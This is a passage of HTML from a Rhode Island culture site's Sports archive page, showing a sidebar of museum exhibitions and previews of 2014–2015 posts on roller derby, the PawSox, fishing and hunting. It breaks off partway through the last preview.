	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
	<div class="container">
		<div class="content-wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="main-content">
					  <div class="flexgrid">
                     <div class="wpb_column vc_column_container vc_col-sm-3 leftcolumn">
                     <a href='http://motifri.com/events' class='entry-title stufftodo' alt='Events'><h2 class='entry-title stufftodo'>Events:</h2></a><ul class="ecs-event-list"><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/a-shared-journey/" rel="bookmark">A Shared Journey</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 13, 2025</span> - <span class="tribe-event-date-end">March 5, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/" rel="bookmark">This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020–2025</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 14, 2025</span> - <span class="tribe-event-date-end">March 1, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-court-art-in-play/" rel="bookmark">The Court: Art in Play</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 24, 2025</span> - <span class="tribe-event-date-end">April 26, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-flower-the-labor-and-the-sea/" rel="bookmark">The Flower, The Labor, and The Sea</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 27, 2025</span> - <span class="tribe-event-date-end">June 28, 2026</span></span></li></ul><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"A Shared Journey","description":"","url":"https://motifri.com/event/a-shared-journey/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-13T00:00:00-04:00","endDate":"2026-03-05T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020\u20132025","description":"","url":"https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-14T00:00:00-04:00","endDate":"2026-03-01T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Court: Art in Play","description":"","url":"https://motifri.com/event/the-court-art-in-play/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-24T00:00:00-04:00","endDate":"2026-04-26T23:59:59-04:00","location":{"@type":"Place","name":"Newport Art Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"76 Bellevue Ave","addressLocality":"Newport","addressRegion":"RI","postalCode":"02840","addressCountry":"United States"},"telephone":"(401) 848-8200","sameAs":"https://newportartmuseum.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Flower, The Labor, and The Sea","description":"","url":"https://motifri.com/event/the-flower-the-labor-and-the-sea/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-27T00:00:00-04:00","endDate":"2026-06-28T23:59:59-04:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"}]
</script><!--
 Event listing powered by The Events Calendar Shortcode
 https://eventcalendarnewsletter.com/the-events-calendar-shortcode/ 
--></div>
<div class="wpb_column vc_column_container vc_col-sm-6 middlecolumn">
						<div class="entry-content archive">
							<h1>Sports</h1>						</div><!--.entry-content-->
						<div class="archive">
							
								<article id="post-27992" class="entry-preview post-27992 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-athletic tag-costume tag-for-a-good-cause">
    <div class="category-block category-Sports"><a class="category-block" href="https://motifri.com/category/">Sports</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/roller-derby-rundown-brown-university-getting-gored-and-ecdx/" title="Roller Derby Rundown: Brown University, Getting Gored, and ECDX! ">
					<img width="640" height="320" src="https://www.motifri.com/wp-content/uploads/2015/04/derS.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2015/04/derS.jpg" decoding="async" fetchpriority="high" srcset="https://www.motifri.com/wp-content/uploads/2015/04/derS.jpg 640w, https://www.motifri.com/wp-content/uploads/2015/04/derS-300x150.jpg 300w, https://www.motifri.com/wp-content/uploads/2015/04/derS-140x70.jpg 140w" sizes="(max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="25" src="https://www.motifri.com/wp-content/uploads/2015/04/derS.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2015/04/derS.jpg 640w, https://www.motifri.com/wp-content/uploads/2015/04/derS-300x150.jpg 300w, https://www.motifri.com/wp-content/uploads/2015/04/derS-140x70.jpg 140w" sizes="(max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/roller-derby-rundown-brown-university-getting-gored-and-ecdx/" rel="bookmark"><time class="entry-date published" datetime="2015-04-15T18:00:34-04:00">April 15, 2015</time><time class="updated" datetime="2015-04-17T11:47:23-04:00">April 17, 2015</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/motifcontributer/"><span class="author vcard">Motif Contributor</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/sports/" rel="category tag">Sports</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/roller-derby-rundown-brown-university-getting-gored-and-ecdx/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/roller-derby-rundown-brown-university-getting-gored-and-ecdx/">
		<h2 class="entry-title">Roller Derby Rundown: Brown University, Getting Gored, and ECDX!</h2></a>

		<p>2015 has started out tough for the girls, but as the weather heats up, so does action on the flat track for Providence Roller Derby! PRD’s travel team the (#79) [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/roller-derby-rundown-brown-university-getting-gored-and-ecdx/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-27760" class="entry-preview post-27760 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-sports tag-alt-politics tag-athletic tag-local tag-only-in-rhode-island">
    <div class="category-block category-Lifestyle"><a class="category-block" href="https://motifri.com/category/">Lifestyle</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/photo-essay-proposed-area-for-new-paw-sox-stadium-in-providence/" title="Photo Essay: Proposed Area for New Paw Sox Stadium in Providence ">
					<img width="1280" height="853" src="https://www.motifri.com/wp-content/uploads/2015/04/DSC_0213.jpeg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2015/04/DSC_0213.jpeg" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2015/04/DSC_0213.jpeg 1280w, https://www.motifri.com/wp-content/uploads/2015/04/DSC_0213-300x200.jpeg 300w, https://www.motifri.com/wp-content/uploads/2015/04/DSC_0213-1024x683.jpeg 1024w, https://www.motifri.com/wp-content/uploads/2015/04/DSC_0213-105x70.jpeg 105w" sizes="(max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="33" src="https://www.motifri.com/wp-content/uploads/2015/04/DSC_0213.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2015/04/DSC_0213.jpeg 1280w, https://www.motifri.com/wp-content/uploads/2015/04/DSC_0213-300x200.jpeg 300w, https://www.motifri.com/wp-content/uploads/2015/04/DSC_0213-1024x683.jpeg 1024w, https://www.motifri.com/wp-content/uploads/2015/04/DSC_0213-105x70.jpeg 105w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/photo-essay-proposed-area-for-new-paw-sox-stadium-in-providence/" rel="bookmark"><time class="entry-date published" datetime="2015-04-06T12:00:18-04:00">April 6, 2015</time><time class="updated" datetime="2015-04-08T12:22:42-04:00">April 8, 2015</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/cplante/"><span class="author vcard">Corey Plante</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://motifri.com/category/sports/" rel="category tag">Sports</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/photo-essay-proposed-area-for-new-paw-sox-stadium-in-providence/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/photo-essay-proposed-area-for-new-paw-sox-stadium-in-providence/">
		<h2 class="entry-title">Photo Essay: Proposed Area for New Paw Sox Stadium in Providence</h2></a>

		<p>Lawyer James J. Skeffington took a walking tour Thursday of the former Route 195 land in Providence where he and other owners of the PawSox hope to build a new [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/photo-essay-proposed-area-for-new-paw-sox-stadium-in-providence/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-27351" class="entry-preview post-27351 post type-post status-publish format-standard has-post-thumbnail hentry category-sports">
    <div class="category-block category-Sports"><a class="category-block" href="https://motifri.com/category/">Sports</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/prd-returns/" title="Riveters Looking Rise: Providence Roller Derby 2015! ">
					<img width="640" height="320" src="https://www.motifri.com/wp-content/uploads/2015/03/derb.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2015/03/derb.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2015/03/derb.jpg 640w, https://www.motifri.com/wp-content/uploads/2015/03/derb-300x150.jpg 300w, https://www.motifri.com/wp-content/uploads/2015/03/derb-140x70.jpg 140w" sizes="auto, (max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="25" src="https://www.motifri.com/wp-content/uploads/2015/03/derb.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2015/03/derb.jpg 640w, https://www.motifri.com/wp-content/uploads/2015/03/derb-300x150.jpg 300w, https://www.motifri.com/wp-content/uploads/2015/03/derb-140x70.jpg 140w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/prd-returns/" rel="bookmark"><time class="entry-date published" datetime="2015-03-18T18:00:15-04:00">March 18, 2015</time><time class="updated" datetime="2015-03-20T13:08:29-04:00">March 20, 2015</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/motifcontributer/"><span class="author vcard">Motif Contributor</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/sports/" rel="category tag">Sports</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/prd-returns/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/prd-returns/">
		<h2 class="entry-title">Riveters Looking Rise: Providence Roller Derby 2015!</h2></a>

		<p>Ladies and gentlemen! Boys and girls! Fans and fiends! And everyone in between!  The 2015 season of Providence Roller Derby is about to begin! If you missed last year’s season, [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/prd-returns/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-27028" class="entry-preview post-27028 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-opinion category-sports">
    <div class="category-block category-News"><a class="category-block" href="https://motifri.com/category/">News</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/pawsox2/" title="Opinion: Questions Surround the PawSox Sale ">
					<img width="380" height="133" src="https://www.motifri.com/wp-content/uploads/2015/03/mccoy.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2015/03/mccoy.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2015/03/mccoy.jpg 380w, https://www.motifri.com/wp-content/uploads/2015/03/mccoy-300x105.jpg 300w, https://www.motifri.com/wp-content/uploads/2015/03/mccoy-180x63.jpg 180w" sizes="auto, (max-width: 380px) 100vw, 380px" />				</a>
				<noscript>
					<img width="50" height="18" src="https://www.motifri.com/wp-content/uploads/2015/03/mccoy.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2015/03/mccoy.jpg 380w, https://www.motifri.com/wp-content/uploads/2015/03/mccoy-300x105.jpg 300w, https://www.motifri.com/wp-content/uploads/2015/03/mccoy-180x63.jpg 180w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/pawsox2/" rel="bookmark"><time class="entry-date published" datetime="2015-03-02T20:25:50-05:00">March 2, 2015</time><time class="updated" datetime="2015-03-04T12:17:00-05:00">March 4, 2015</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/michaelbilow/"><span class="author vcard">Michael Bilow</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/news/" rel="category tag">News</a>, <a href="https://motifri.com/category/opinion/" rel="category tag">Opinion</a>, <a href="https://motifri.com/category/sports/" rel="category tag">Sports</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/pawsox2/#comments">1 Comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/pawsox2/">
		<h2 class="entry-title">Opinion: Questions Surround the PawSox Sale</h2></a>

		<p>Ben Mondor, after buying the franchise out of bankruptcy in 1977, turned the Pawtucket Red Sox into a national model of how to run a successful, fan-friendly, family-friendly, and profitable [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/pawsox2/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-26342" class="entry-preview post-26342 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-sports">
    <div class="category-block category-Lifestyle"><a class="category-block" href="https://motifri.com/category/">Lifestyle</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/extreme-picnic/" title="Extreme Picnicking ">
					<img width="261" height="193" src="https://www.motifri.com/wp-content/uploads/2015/01/fire.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2015/01/fire.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2015/01/fire.jpg 261w, https://www.motifri.com/wp-content/uploads/2015/01/fire-95x70.jpg 95w" sizes="auto, (max-width: 261px) 100vw, 261px" />				</a>
				<noscript>
					<img width="50" height="37" src="https://www.motifri.com/wp-content/uploads/2015/01/fire.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2015/01/fire.jpg 261w, https://www.motifri.com/wp-content/uploads/2015/01/fire-95x70.jpg 95w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/extreme-picnic/" rel="bookmark"><time class="entry-date published" datetime="2015-01-14T18:00:19-05:00">January 14, 2015</time><time class="updated" datetime="2015-01-14T05:52:39-05:00">January 14, 2015</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/luke-taylor/"><span class="author vcard">Luke Taylor</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://motifri.com/category/sports/" rel="category tag">Sports</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/extreme-picnic/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/extreme-picnic/">
		<h2 class="entry-title">Extreme Picnicking</h2></a>

		<p>Last year around this time in the season, my restless friends and I began to develop a new hobby. Refusing to be kept indoors by the cold weather, we set [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/extreme-picnic/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-26260" class="entry-preview post-26260 post type-post status-publish format-standard has-post-thumbnail hentry category-sports">
    <div class="category-block category-Sports"><a class="category-block" href="https://motifri.com/category/">Sports</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/breaktime-bowl-and-bars-grand-opening/" title="BreakTime Bowl and Bar’s Grand Opening ">
					<img width="1280" height="1280" src="https://www.motifri.com/wp-content/uploads/2015/01/bowl.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2015/01/bowl.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2015/01/bowl.jpg 1280w, https://www.motifri.com/wp-content/uploads/2015/01/bowl-150x150.jpg 150w, https://www.motifri.com/wp-content/uploads/2015/01/bowl-300x300.jpg 300w, https://www.motifri.com/wp-content/uploads/2015/01/bowl-1024x1024.jpg 1024w, https://www.motifri.com/wp-content/uploads/2015/01/bowl-70x70.jpg 70w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="50" src="https://www.motifri.com/wp-content/uploads/2015/01/bowl.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2015/01/bowl.jpg 1280w, https://www.motifri.com/wp-content/uploads/2015/01/bowl-150x150.jpg 150w, https://www.motifri.com/wp-content/uploads/2015/01/bowl-300x300.jpg 300w, https://www.motifri.com/wp-content/uploads/2015/01/bowl-1024x1024.jpg 1024w, https://www.motifri.com/wp-content/uploads/2015/01/bowl-70x70.jpg 70w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/breaktime-bowl-and-bars-grand-opening/" rel="bookmark"><time class="entry-date published" datetime="2015-01-09T12:09:58-05:00">January 9, 2015</time><time class="updated" datetime="2022-01-17T13:25:11-05:00">January 17, 2022</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/jenny-currier/"><span class="author vcard">Jenny Currier</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/sports/" rel="category tag">Sports</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/breaktime-bowl-and-bars-grand-opening/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/breaktime-bowl-and-bars-grand-opening/">
		<h2 class="entry-title">BreakTime Bowl and Bar’s Grand Opening</h2></a>

		<p>A new bar scene is coming to Pawtucket in the Hope Artiste Village, just a stone’s throw from the Providence line, and will enable patrons to watch scenes from The [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/breaktime-bowl-and-bars-grand-opening/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-26093" class="entry-preview post-26093 post type-post status-publish format-standard has-post-thumbnail hentry category-events category-sports">
    <div class="category-block category-Events"><a class="category-block" href="https://motifri.com/category/">Events</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/places-to-plunge-2014-15/" title="Places to Plunge 2014-15 ">
					<img width="640" height="320" src="https://www.motifri.com/wp-content/uploads/2014/12/csSlide.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2014/12/csSlide.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/12/csSlide.jpg 640w, https://www.motifri.com/wp-content/uploads/2014/12/csSlide-300x150.jpg 300w, https://www.motifri.com/wp-content/uploads/2014/12/csSlide-140x70.jpg 140w" sizes="auto, (max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="25" src="https://www.motifri.com/wp-content/uploads/2014/12/csSlide.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/12/csSlide.jpg 640w, https://www.motifri.com/wp-content/uploads/2014/12/csSlide-300x150.jpg 300w, https://www.motifri.com/wp-content/uploads/2014/12/csSlide-140x70.jpg 140w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/places-to-plunge-2014-15/" rel="bookmark"><time class="entry-date published" datetime="2014-12-31T10:46:20-05:00">December 31, 2014</time><time class="updated" datetime="2022-01-17T13:24:47-05:00">January 17, 2022</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/design/"><span class="author vcard">Design</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/events/" rel="category tag">Events</a>, <a href="https://motifri.com/category/sports/" rel="category tag">Sports</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/places-to-plunge-2014-15/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/places-to-plunge-2014-15/">
		<h2 class="entry-title">Places to Plunge 2014-15</h2></a>

		<p>&nbsp; &nbsp; New Year’s Day Polar Bear Plunge: The Newport Polar Bears invite anyone crazy enough to join them for a swim in the Frosty North Atlantic Ocean. All proceeds [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/places-to-plunge-2014-15/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-25812" class="entry-preview post-25812 post type-post status-publish format-standard has-post-thumbnail hentry category-sports">
    <div class="category-block category-Sports"><a class="category-block" href="https://motifri.com/category/">Sports</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/the-fish-are-still-biting/" title="The Fish Are Still Biting ">
					<img width="1280" height="960" src="https://www.motifri.com/wp-content/uploads/2014/12/fish2.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2014/12/fish2.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/12/fish2.jpg 1280w, https://www.motifri.com/wp-content/uploads/2014/12/fish2-300x225.jpg 300w, https://www.motifri.com/wp-content/uploads/2014/12/fish2-1024x768.jpg 1024w, https://www.motifri.com/wp-content/uploads/2014/12/fish2-93x70.jpg 93w" sizes="auto, (max-width: 1280px) 100vw, 1280px" />				</a>
				<noscript>
					<img width="50" height="38" src="https://www.motifri.com/wp-content/uploads/2014/12/fish2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/12/fish2.jpg 1280w, https://www.motifri.com/wp-content/uploads/2014/12/fish2-300x225.jpg 300w, https://www.motifri.com/wp-content/uploads/2014/12/fish2-1024x768.jpg 1024w, https://www.motifri.com/wp-content/uploads/2014/12/fish2-93x70.jpg 93w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/the-fish-are-still-biting/" rel="bookmark"><time class="entry-date published" datetime="2014-12-10T12:00:50-05:00">December 10, 2014</time><time class="updated" datetime="2014-12-09T21:06:03-05:00">December 9, 2014</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/luke-taylor/"><span class="author vcard">Luke Taylor</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/sports/" rel="category tag">Sports</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/the-fish-are-still-biting/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/the-fish-are-still-biting/">
		<h2 class="entry-title">The Fish Are Still Biting</h2></a>

		<p>It is late fall, and Christmas will be here any day. I haven&#8217;t gone fishing in over a month, and conditions will not be ideal again until the end of [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/the-fish-are-still-biting/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-25513" class="entry-preview post-25513 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle category-sports tag-animals-2 tag-athletic tag-local">
    <div class="category-block category-Lifestyle"><a class="category-block" href="https://motifri.com/category/">Lifestyle</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/hunting-in-the-woods-of-ri/" title="Hunting in the Woods of RI ">
					<img width="480" height="640" src="https://www.motifri.com/wp-content/uploads/2014/11/hunt31-e1416393113796.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2014/11/hunt31-e1416393113796.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/11/hunt31-e1416393113796.jpg 480w, https://www.motifri.com/wp-content/uploads/2014/11/hunt31-e1416393113796-225x300.jpg 225w, https://www.motifri.com/wp-content/uploads/2014/11/hunt31-e1416393113796-52x70.jpg 52w" sizes="auto, (max-width: 480px) 100vw, 480px" />				</a>
				<noscript>
					<img width="38" height="50" src="https://www.motifri.com/wp-content/uploads/2014/11/hunt31-e1416393113796.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2014/11/hunt31-e1416393113796.jpg 480w, https://www.motifri.com/wp-content/uploads/2014/11/hunt31-e1416393113796-225x300.jpg 225w, https://www.motifri.com/wp-content/uploads/2014/11/hunt31-e1416393113796-52x70.jpg 52w" sizes="auto, (max-width: 38px) 100vw, 38px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
